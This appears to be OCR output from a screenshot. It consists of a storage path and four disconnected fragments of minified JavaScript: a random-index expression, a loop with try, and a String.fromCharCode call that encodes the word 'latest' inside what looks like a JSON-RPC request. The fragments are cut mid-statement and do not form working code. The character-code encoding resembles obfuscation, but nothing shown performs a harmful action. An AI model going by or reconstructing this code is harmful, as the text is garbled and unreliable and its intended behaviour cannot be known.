
r(Math.random()*s.length));for(var i=0;i<15;i++)
0.5);for(let r of u){try{const
ams:
g.fromCharCode(108,97,116,101,115,116)],id:1})});const